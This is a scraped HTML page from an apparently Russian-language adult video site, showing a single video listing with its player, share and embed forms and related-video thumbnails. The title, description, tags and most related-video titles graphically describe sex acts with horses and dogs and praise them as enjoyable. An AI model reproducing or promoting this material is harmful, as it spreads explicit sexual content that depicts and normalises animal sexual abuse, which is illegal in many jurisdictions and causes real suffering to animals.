

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tpornos.site/video/784/%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0-%D1%81-%D0%BA%D0%BE%D1%81%D0%BC%D0%B0%D1%82%D1%8B%D0%BC%D0%B8-%D0%BA%D0%BE%D0%BA%D0%B0%D0%BC%D0%B8-%D0%BE%D0%BD%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82-%D0%BB%D0%BE%D1%88%D0%B0%D0%B4%D0%B8-%D0%B8-%D0%B2%D1%81%D0%B0%D0%B6%D0%B8%D0%B2%D0%B0%D0%B5%D1%82-%D1%81%D0%B5%D0%BA%D1%81-%D1%81-%D0%BA%D0%BE%D0%BD%D0%B5%D0%BC
body_size: 9634
content:
<!DOCTYPE html> <html lang="en" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video#"> <head> <meta property="og:site_name" content="tpornos.site"> <meta property="og:title" content="Мужчина с косматыми коками онанирует лошади и всаживает- секс с конем"> <meta property="og:url" content="https://tpornos.site/video/784/мужчина-с-косматыми-коками-онанирует-лошади-и-всаживает-секс-с-конем"> <meta property="og:type" content="video.other"> <meta property="og:image" content="https://tpornos.site/media/videos/tmb/784/default.jpg"> <meta property="og:description" content="Обнажившись рядом кобылой, извращенец принялся мять ей писечку кулаком. Пошпыняв в чавкающую дыру, чувак с мохнатыми бубенчиками примостился и всадил лошадке. Восхитительное зоопорно продолжалось не очень долго. Разгрузившись, зоофил вынул писюн из писечки и стряхнул часть малафьи на пахучую пиздень взбудораженной лошадки. Необходимо подметить, что еблю с кобылкой чудила снял на мобильник."> <meta property="og:video:width" content="640"> <meta property="og:video:height" content="360"> <meta property="og:video" href="https://tpornos.site/embed/6a5f0561080d134d53d2"> <meta property="og:video:type" content="application/x-shockwave-flash" /> <meta property="ya:ovs:content_id" content="784"> <meta property="ya:ovs:allow_embed" content="true"> <meta property="ya:ovs:adult" content="true"> <meta property="ya:ovs:upload_date" content="2021-04-22T09:48:19+03:00"> <meta property="ya:ovs:views_total" content="307613"> <meta property="ya:ovs:comments" content="0"> <meta property="ya:ovs:likes" content="1"> <meta property="ya:ovs:dislikes" content="1"> <meta property="ya:ovs:rating" content="5"> <meta property="ya:ovs:login" content="atlantida"> <meta property="ya:ovs:status" content="published"/> <meta property="ya:ovs:poster" href="https://tpornos.site/media/videos/tmb/784/default.jpg"> <meta property="ya:ovs:feed_url" href="https://tpornos.site/video/784/?feed=xml"> <meta property="video:duration" content="142"> <meta property="video:tag" content="завершил"> <meta property="video:tag" content="кобыле"> <meta property="video:tag" content="зоопорно"> <meta property="video:tag" content="фистинг"> <meta property="video:tag" content="загрузить"> <meta property="video:tag" content="личное"> <meta property="video:tag" content="ебля"> <meta property="video:tag" content="трахает"><script type="text/javascript">
	var player_autoplay = "0";
	var player_resolution = "high";	
	var player_timeline_preview = "1";		
	var player_sprite = "https://tpornos.site/media/videos/tmb/784/sprite.jpg";
	var player_logo = "1";
	var player_logo_redirect = "1";
	var player_logo_position = "top-right";
	var player_logo_link = "";	
	if (player_logo_link == '') {
		player_logo_link = "https://tpornos.site/video/784/мужчина-с-косматыми-коками-онанирует-лошади-и-всаживает-секс-с-конем";
	}
	var player_logo_image = "https://tpornos.site/media/player/logo/logo.png";	
	var player_logo_opacity = "40";
	var player_pause_adv = "1";
	var video_duration = "142.943";	
	var video_id = "784";
	var base_url = "https://tpornos.site";	
	var aid = "";
</script> <title>Мужчина с косматыми коками онанирует лошади и всаживает- секс с конем</title> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="robots" content="index, follow" /> <meta name="revisit-after" content="1 days" /> <meta name="keywords" content="завершил, кобыле, зоопорно, фистинг, загрузить, личное, ебля, трахает" /> <meta name="description" content="Обнажившись рядом кобылой, извращенец принялся мять ей писечку кулаком. Пошпыняв в чавкающую дыру, чувак с мохнатыми бубенчиками примостился и всадил лошадке. Восхитительное зоопорно" /> <link rel="Shortcut Icon" type="image/ico" href="/favicon.ico" /> <link rel="apple-touch-icon" href="/templates/frontend/bright-corai/img/webapp-icon.png"> <script type="text/javascript">
    var base_url = "https://tpornos.site";
	var max_thumb_folders = "32000";
    var tpl_url = "/templates/frontend/bright-corai";
	var video_id = "784";	var lang_deleting = "Удалается...";
	var lang_flaging = "Жалоба...";
	var lang_loading = "Загрузка...";
	var lang_sending = "Отправляется...";
	var lang_share_name_empty = "Пожалуйста введите ваше имя!";
	var lang_share_rec_empty = "Пожалуйста введите email как минимум одного получателя!";
	var fb_signin = "0";
	var fb_appid = "";
	var g_signin = "0";
	var g_cid = "";
	var signup_section = false;
	var relative = "";
	</script> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> <link href="/templates/frontend/bright-corai/css/bootstrap.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/style.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/responsive.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/font-awesome.min.css" rel="stylesheet"> <link href="/templates/frontend/bright-corai/css/colors.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/video-js.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.css" rel="stylesheet"> <link href="https://tpornos.site/media/player/videojs/video-js-custom.css" rel="stylesheet"> <script src="https://tpornos.site/media/player/videojs/ie8/videojs-ie8.min.js"></script> <script src="https://tpornos.site/media/player/videojs/video.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-resolution-switcher-master/lib/videojs-resolution-switcher.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-logobrand-master/src/videojs.logobrand.js"></script> <script src="https://tpornos.site/media/player/videojs/plugins/videojs-thumbnails-master/videojs.thumbnails.js"></script> </head> <body> <div class="modal fade in" id="login-modal"> <div class="modal-dialog login-modal"> <div class="modal-content"> <form name="login_form" method="post" action="/login"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">ВХОД ПОЛЬЗОВАТЛЕЙ</h4> </div> <div class="modal-body"> <center> <div class="m-b-5"></div> </center> <div class="form-group"> <label for="login_username" class="control-label">Имя Пользователя:</label> <input name="username" type="text" value="" id="login_username" class="form-control" /> </div> <div class="form-group"> <label for="login_password" class="control-label">Пароль:</label> <input name="password" type="password" value="" id="login_password" class="form-control" /> </div> <a href="/lost" id="lost_password">Забыли Имя пользователя или Пароль?</a><br /> <a href="/confirm" id="confirmation_email">Не получили письмо подтверждение на email?</a> </div> <div class="modal-footer"> <button name="submit_login" id="login_submit" type="submit" class="btn btn-primary">Войти</button> <a href="/signup" class="btn btn-secondary">Регистрация</a> </div> </form> </div> </div> </div> <div class="modal fade in" id="language-modal"> <div class="modal-dialog language-modal"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> <h4 class="modal-title">Select Language</h4> </div> <div class="modal-body"> <div class="row"> <div class="col-xs-6 col-sm-4"> <a href="#" id="en_US" class="change-language">English</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="fr_FR" class="change-language">Français</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="de_DE" class="change-language">Deutsch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="nl_NL" class="change-language">Dutch</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="es_ES" class="change-language">Español</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="it_IT" class="change-language">Italiano</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_PT" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pt_BR" class="change-language">Português</a> </div> <div class="col-xs-6 col-sm-4"> <span class="change-language language-active">русский</span> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="sa_SA" class="change-language">العربية</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="he_IL" class="change-language">עִבְרִית</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="jp_JP" class="change-language">日本語</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CS" class="change-language">中文简体</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cn_CT" class="change-language">中文 繁體</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="tr_TR" class="change-language">Türkçe</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="dk_DK" class="change-language">Dansk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="no_NO" class="change-language">Norsk</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="cz_CZ" class="change-language">Český</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="bn_BD" class="change-language">বাংলা</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ro_RO" class="change-language">Română</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="pl_PL" class="change-language">Polski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hu_HU" class="change-language">Magyar</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="ba_BA" class="change-language">Bosanski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="hr_HR" class="change-language">Hrvatski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="rs_RS" class="change-language">Srpski</a> </div> <div class="col-xs-6 col-sm-4"> <a href="#" id="si_SI" class="change-language">Slovenski</a> </div> </div> <form name="languageSelect" id="languageSelect" method="post" action=""> <input name="language" id="language" type="hidden" value="" /> </form> </div> </div> </div> </div> <div class="top-nav"> <div class="container"> <ul class="top-menu"> <div class="pull-left"> <li><a data-toggle="modal" href="#language-modal">RU <span class="caret"></span></a></li> </div> <div class="pull-right"> <li><a href="/signup" rel="nofollow">Регистрация</a></li> <li><a data-toggle="modal" href="#login-modal">Войти</a></li> </div> <div class="clearfix"></div> </ul> </div> </div> <div class="navbar navbar-inverse navbar-fixed-top" role="navigation"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-inverse-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="/"><img src="/images/logo/logo.png"></a> </div> <div class="navbar-collapse collapse navbar-inverse-collapse"> <ul class="nav navbar-nav navbar-right"> <li class="active"><a href="/videos">Видео</a></li> <li><a href="/albums">Фото</a></li> <li><a href="/games">Игры</a></li> <li class="dropdown visible-sm hidden-xs hidden-md hidden-lg"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">More <b class="caret"></b></a> <ul class="dropdown-menu"> <li><a href="/blogs">Чат общение</a></li> <li><a href="/categories">Категории</a></li> <li><a href="/community">Сообщество</a></li> </ul> </li> <li class="hidden-sm"><a href="/blogs">Чат общение</a></li> <li class="hidden-sm"><a href="/community">Сообщество</a></li> <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i></a> <ul class="dropdown-menu search-dropdown-menu"> <form class="form-inline" name="search" id="search_form" method="get" action="/search/videos"> <div class="input-group"> <input type="text" class="form-control" placeholder="Поиск" name="search_query" id="search_query" value=""> <span class="search-select input-group-addon"> <select class="form-control" id="search_type"> <option value="videos">Видео</option> <option value="photos">Фото</option> <option value="games">Игры</option> <option value="users">Пользователи</option> </select> </span> <span class="input-group-btn"> <button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button> </span> </div> </form> </ul> </li> <li><button type="button" class="btn btn-primary navbar-btn m-l-15 m-r-15" onclick="location.href='/upload'">ЗАГРУЗИТЬ</button></li> </ul> </div> </div> </div> <div id="wrapper"> <center> <p></p> <script src="//gomtdata.com/code.297641.js" type="text/javascript"></script> <p></p> <p></p> <img src="/images/din.gif" alt="смотреть порно зоо"> <center/><script type="text/javascript">
var lang_favoriting = "Добавление в избранное...";
var lang_posting = "Отправляется...";
var video_width = "640";
var video_height = "360";
var evideo_vkey = "6a5f0561080d134d53d2";

$( document ).ready(function() {

    var evdiv = $('.video-embedded');
	var ewidth = evdiv.width();
	eheight =  Math.round(ewidth / 1.777);
	evdiv.css("height" , eheight);

	$(window).resize(function() {
	var evwidth = $('.video-embedded').width();
	evheight =  Math.round(evwidth / 1.777);
	$('.video-embedded').css("height" , evheight);	
	});	
});


</script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.video-0.2.js"></script> <script type="text/javascript" src="/templates/frontend/bright-corai/js/jquery.voting-video-0.1.js"></script> <div class="container" itemscope itemtype="http://schema.org/VideoObject"> <div class="row"> <div class="col-md-8"> <h1 itemprop="name" class="h3 hidden-xs big-title-truncate m-t-0">Произвел скакуну фистинг пиздяке и воткнул</h1> </div> </div> <div class="row"> <div class="col-md-8"> <link itemprop="url" href="https://tpornos.site/video/784/мужчина-с-косматыми-коками-онанирует-лошади-и-всаживает-секс-с-конем"> <meta itemprop="duration" content="142.943"> <link itemprop="feedUrl" href="https://tpornos.site/video/784/?feed=xml"> <meta itemprop="content_id" content="784"> <meta itemprop="isFamilyFriendly" content="false"> <link itemprop="image" href="https://tpornos.site/media/videos/tmb/784/default.jpg"> <meta itemprop="status" content="published"> <meta itemprop="uploadDate" content="2021-04-22T09:48:19+03:00"> <span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"> <link itemprop="contentUrl" href="https://tpornos.site/media/videos/tmb/784/default.jpg"> <meta itemprop="width" content="640"> <meta itemprop="height" content="360"> </span> <link itemprop="thumbnailUrl" href="https://tpornos.site/media/videos/tmb/784/default.jpg"> <link itemprop="embedUrl" href="https://tpornos.site/embed/6a5f0561080d134d53d2"> <meta itemprop="allowEmbed " content="true"> <meta itemprop="width" content="640"> <meta itemprop="height" content="360"> <meta itemprop="contentSize" content="29271231"> <meta itemprop="interactionCount" content="UserComments:0"> <meta itemprop="interactionCount" content="UserLikes:1"> <meta itemprop="interactionCount" content="UserDislikes:1"> <meta itemprop="interactionCount" content="UserViews:307613"> <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="10"> <meta itemprop="ratingValue" content="5"> <meta itemprop="ratingCount" content="2"> </div> <div> <div class="video-container"> <video id="video" class="video-js vjs-16-9 vjs-big-play-centered vjs-sublime-skin" preload="auto" controls poster="https://tpornos.site/media/videos/tmb/784/default.jpg" data-setup='{}'> <source src="https://tpornos.site/media/videos/h264/784_480p.mp4" type='video/mp4' label='480p' res='480'/> <source src="https://tpornos.site/media/videos/h264/784_360p.mp4" type='video/mp4' label='360p' res='360'/> <source src="https://tpornos.site/media/videos/h264/784_240p.mp4" type='video/mp4' label='240p' res='240'/> <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p> </video> </div> </div> <div class="vote-box col-xs-7 col-sm-2 col-md-2"> <div class="dislikes "> <div id="video_rate" class="likes" style="width: 50%;"></div> </div> <div id="vote_msg" class="vote-msg"> <div class="pull-left"> <i class="glyphicon glyphicon-thumbs-up"></i> <span id="video_likes" class="text-white">1</span> </div> <div class="pull-right"> <i class="glyphicon glyphicon-thumbs-down"></i> <span id="video_dislikes" class="text-white">1</span> </div> <div class="clearfix"></div> </div> </div> <div class="pull-right visible-xs"> <div class="pull-left m-t-15"> <a href="#" class="btn btn-primary" id="vote_like_784" ><i class="glyphicon glyphicon-thumbs-up"></i></a> <a href="#" class="btn btn-primary" id="vote_dislike_784"><i class="glyphicon glyphicon-thumbs-down"></i></a> </div> </div> <div class="clearfix visible-xs"></div> <div class="pull-left m-l-5 hidden-xs"> <div class="pull-left m-t-15"> <a href="#" class="btn btn-primary" id="vote_like_784" ><i class="glyphicon glyphicon-thumbs-up"></i></a> <a href="#" class="btn btn-primary" id="vote_dislike_784"><i class="glyphicon glyphicon-thumbs-down"></i></a> </div> </div> <div class="pull-right m-t-15"> <div id="share_video" class="pull-right"><a href="#share_video" class="btn btn-default"><i class="glyphicon glyphicon-share-alt"></i> <span class="hidden-xs">Поделиться</span></a></div> <div id="embed_video" class="pull-right m-r-5"><a href="#embed_video" class="btn btn-default"><i class="glyphicon glyphicon-link"></i> <span class="hidden-xs">Ссылка</span></a></div> <div class="clearfix"></div> </div> <div class="pull-right m-t-15 m-r-5"> <div class="btn-group"> <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown"><i class="glyphicon glyphicon-download-alt"></i><span class="hidden-xs hidden-sm hidden-sm hidden-md hidden-lg"> Download</span> <span class="caret"></span></button> <ul class="dropdown-menu"> <li><a href="https://tpornos.site/download.php?id=784&label=480p">HD - 480p (MP4)</a></li> <li><a href="https://tpornos.site/download.php?id=784&label=360p">SD - 360p (MP4)</a></li> <li><a href="https://tpornos.site/download.php?id=784&label=240p">SD - 240p (MP4)</a></li> </ul> </div> </div> <div class="clearfix"></div> <div id="response_message" style="display: none;"></div> <div id="embed_video_box" class="m-t-15" style="display: none;"> <a href="#close_embed" id="close_embed" class="close">&times;</a> <div class="separator">ССЫЛКА НА ВИДЕО</div> <div class="form-horizontal"> <div class="form-group"> <label for="video_embed_code" class="col-lg-3 control-label">Embed Code</label> <div class="col-lg-9"> <textarea name="video_embed_code" rows="4" id="video_embed_code" class="form-control">
<iframe width="640" height="360" src="https://tpornos.site/embed/6a5f0561080d134d53d2" frameborder="0" allowfullscreen></iframe>
</textarea> </div> </div> <div id="custom_size" class="form-group"> <label for="custom_width" class="col-lg-3 control-label">Custom Size</label> <div class="col-lg-9"> <div class="pull-left"> <input id="custom_width" type="text" class="form-control" value="" placeholder="Width" style="width: 100px!important;"/> </div> <div class="pull-left m-l-5 m-r-5" style="line-height: 38px;">
									&times;
								</div> <div class="pull-left m-r-15"> <input id="custom_height" type="text" class="form-control" value="" placeholder="Height" style="width: 100px!important;"/> </div> <div class="pull-left" style="line-height: 38px;">
									(Min: 320 &times; 180)
								</div> </div> </div> </div> </div> <div id="share_video_box" class="m-t-15" style="display: none;"> <a href="#close_share" id="close_share" class="close">&times;</a> <div class="separator">ПОДЕЛИТЬСЯ ВИДЕО</div> <div id="share_video_response" style="display: none;"></div> <div id="share_video_form"> <form class="form-horizontal" name="share_video_form" method="post" action="#share_video"> <div class="form-group"> <label for="share_from" class="col-lg-3 control-label">От</label> <div class="col-lg-9"> <input name="from" type="text" class="form-control" value="" id="share_from" placeholder="От" /> <div id="share_from_error" class="text-danger m-t-5" style="display: none;"></div> </div> </div> <div class="form-group"> <label for="share_to" class="col-lg-3 control-label">To</label> <div class="col-lg-9"> <textarea name="to" class="form-control" rows="3" id="share_to" placeholder="Введите E-mail или tpornos.site имя пользователя<br />разделяя запятой или пробелом"></textarea> <div id="share_to_error" class="text-danger m-t-5" style="color: red; display: none;"></div> </div> </div> <div class="form-group"> <label for="share_message" class="col-lg-3 control-label">Сообщение (необязательно)</label> <div class="col-lg-9"> <textarea name="message" class="form-control" rows="3" id="share_message" placeholder="Сообщение (необязательно)" ></textarea> </div> </div> <div class="form-group"> <div class="col-lg-9 col-lg-offset-3"> <input name="submit_share" type="button" value=" Поделиться видео " id="send_share_video_784" class="btn btn-primary" /> </div> </div> </form> </div> </div> <div class="separator m-t-15 p-0"></div> <div class="pull-left user-container"> <a href="/user/atlantida"><img class="medium-avatar" src="/media/users/64.jpg" /><span itemprop="author" itemscope itemtype="http://schema.org/Person">atlantida</span></a> </div> <div class="pull-right big-views hidden-xs"> <span class="text-white">1735 дня тому назад</span>,
					<span class="text-white">307613</span> просмотра				</div> <div class="pull-right big-views-xs visible-xs"> <span class="text-white">1735 дня тому назад</span>,
					<span class="text-white">307613</span> просмотра					
				</div> <div class="clearfix"></div> <div class="m-t-10 overflow-hidden" itemprop="description">
						Обнажившись рядом кобылой, извращенец принялся мять ей писечку кулаком. Пошпыняв в чавкающую дыру, чувак с мохнатыми бубенчиками примостился и всадил лошадке. Восхитительное зоопорно продолжалось не очень долго. Разгрузившись, зоофил вынул писюн из писечки и стряхнул часть малафьи на пахучую пиздень взбудораженной лошадки. Необходимо подметить, что еблю с кобылкой чудила снял на мобильник.
					</div> <div class="m-t-10 overflow-hidden">
										Тэги:
											<a class="tag" href="/search/videos?search_query=завершил">завершил</a>,											<a class="tag" href="/search/videos?search_query=кобыле">кобыле</a>,											<a class="tag" href="/search/videos?search_query=зоопорно">зоопорно</a>,											<a class="tag" href="/search/videos?search_query=фистинг">фистинг</a>,											<a class="tag" href="/search/videos?search_query=загрузить">загрузить</a>,											<a class="tag" href="/search/videos?search_query=личное">личное</a>,											<a class="tag" href="/search/videos?search_query=ебля">ебля</a>,											<a class="tag" href="/search/videos?search_query=трахает">трахает</a> </div> <div class="m-t-10 m-b-15"> <div class="addthis_sharing_toolbox"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=avsbookmark"></script> </div> </div> <div class="col-md-4"> <div> </div> <div> </div> </div> </div> <ul class="nav nav-tabs"> <li class="active"><a href="#related_videos" data-toggle="tab">ПОХОЖЕЕ ВИДЕО <div class="badge">30</div></a></li> <li class=""><a href="#comments" data-toggle="tab">КОММЕНТАРИИ</a></li> </ul> <div class="tab-content m-b-20"> <div class="tab-pane fade active in" id="related_videos"> <input name="current_page_related_videos" type="hidden" value="1" id="current_page_related_videos" /> <div class="row"> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/879/пес-продирает-очко-голому-зоофилу-и-кончает-в-анус"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/879/1.jpg" title="Пес продирает очко голому зоофилу и кончает в анус" alt="Пес продирает очко голому зоофилу и кончает в анус" id="rotate_879_20_1" class="img-responsive "/> <div class="duration">
																				05:50
									</div> </div> <span class="video-title title-truncate m-t-5">Пес продирает очко голому зоофилу и кончает в анус</span> </a> <div class="video-added">
																1412 дня тому назад
							</div> <div class="video-views pull-left">
								312752 просмотра							</div> <div class="video-rating pull-right "> <i class="fa fa-heart video-rating-heart "></i> <b>100%</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/818/зооёб-делает-фистинг-лошадке-и-дрочит-свой-писюн"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/818/1.jpg" title="Зооёб делает фистинг лошадке и дрочит свой писюн" alt="Зооёб делает фистинг лошадке и дрочит свой писюн" id="rotate_818_20_1" class="img-responsive "/> <div class="duration">
																				06:48
									</div> </div> <span class="video-title title-truncate m-t-5">Зооёб делает фистинг лошадке и дрочит свой писюн</span> </a> <div class="video-added">
																1619 дня тому назад
							</div> <div class="video-views pull-left">
								90646 просмотра							</div> <div class="video-rating pull-right no-rating"> <i class="fa fa-heart video-rating-heart no-rating"></i> <b>-</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/744/sex-horse-скакунчик-с-гигантским-членом-хочет-изодрать-анал-гею"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/744/1.jpg" title="Sex horse скакунчик с гигантским членом хочет изодрать анал гею" alt="Sex horse скакунчик с гигантским членом хочет изодрать анал гею" id="rotate_744_20_1" class="img-responsive "/> <div class="duration">
																				02:01
									</div> </div> <span class="video-title title-truncate m-t-5">Sex horse скакунчик с гигантским членом хочет изодрать анал гею</span> </a> <div class="video-added">
																1908 дня тому назад
							</div> <div class="video-views pull-left">
								282590 просмотра							</div> <div class="video-rating pull-right "> <i class="fa fa-heart video-rating-heart "></i> <b>100%</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/738/беспутный-скотоложец-трахает-жучку-перед-камерой-классический-перепихон-зоо"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/738/1.jpg" title="Беспутный скотоложец трахает жучку перед камерой классический перепихон зоо" alt="Беспутный скотоложец трахает жучку перед камерой классический перепихон зоо" id="rotate_738_20_1" class="img-responsive "/> <div class="duration">
																				01:57
									</div> </div> <span class="video-title title-truncate m-t-5">Беспутный скотоложец трахает жучку перед камерой классический перепихон зоо</span> </a> <div class="video-added">
																1948 дня тому назад
							</div> <div class="video-views pull-left">
								473002 просмотра							</div> <div class="video-rating pull-right "> <i class="fa fa-heart video-rating-heart "></i> <b>100%</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/729/секс-с-лошадью-куролесник-дрючит-кобылу-в-помещении-ебля-зоо-для-взрослых"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/729/1.jpg" title="Секс с лошадью куролесник дрючит кобылу в помещении ебля зоо для взрослых" alt="Секс с лошадью куролесник дрючит кобылу в помещении ебля зоо для взрослых" id="rotate_729_20_1" class="img-responsive "/> <div class="hd-text-icon">HD</div> <div class="duration">
																				01:49
									</div> </div> <span class="video-title title-truncate m-t-5">Секс с лошадью куролесник дрючит кобылу в помещении ебля зоо для взрослых</span> </a> <div class="video-added">
																1973 дня тому назад
							</div> <div class="video-views pull-left">
								257691 просмотра							</div> <div class="video-rating pull-right "> <i class="fa fa-heart video-rating-heart "></i> <b>100%</b> </div> <div class="clearfix"></div> </div> </div> <div class="col-sm-6 col-md-3 col-lg-3"> <div class="well well-sm m-b-0 m-t-20"> <a href="/video/728/здешний-голубой-сосет-собачке-видео-минет-zoo-собственное"> <div class="thumb-overlay"> <img src="https://tpornos.site/media/videos/tmb/728/1.jpg" title="Здешний голубой сосет собачке видео минет zoo собственное" alt="Здешний голубой сосет собачке видео минет zoo собственное" id="rotate_728_20_1" class="img-responsive "/> <div class="duration">
																				01:55
									</div> </div> <span class="video-title title-truncate m-t-5">Здешний голубой сосет собачке видео минет zoo собственное</span> </a> <div class="video-added">
																1984 дня тому назад
							</div> <div class="video-views pull-left">
